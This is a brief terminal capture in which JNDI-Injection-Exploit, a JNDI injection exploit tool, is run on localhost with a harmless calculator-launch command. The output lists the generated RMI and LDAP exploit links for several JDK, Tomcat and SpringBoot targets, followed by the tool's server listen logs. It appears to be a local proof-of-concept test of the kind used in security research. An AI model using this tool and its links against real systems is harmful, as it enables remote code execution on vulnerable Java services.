 (base) ~/Desktop/CyberSecurity/武器库/JNDI java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A 127.0.0.1 -C "open
-na Calculator"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> open -na Calculator
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/2iv0aa
ldap://127.0.0.1:1389/2iv0aa
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/g5ecse
ldap://127.0.0.1:1389/g5ecse
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/hdcz88
----------------------------Server Log----------------------------
2025-02-26 16:10:15 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-02-26 16:10:16 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-02-26 16:10:16 [LDAPSERVER] >> Listening on 0.0.0.0:1389